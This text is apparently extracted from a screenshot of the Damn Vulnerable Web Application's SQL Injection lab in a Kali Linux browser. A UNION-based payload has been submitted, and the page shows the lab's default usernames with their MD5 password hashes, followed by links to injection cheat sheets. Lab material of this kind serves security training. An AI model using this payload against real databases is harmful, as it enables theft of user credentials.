 Vulnerability: SQL Injectic
dvwa/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application
dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' UNION SELECT user,password from users #
Submit
Close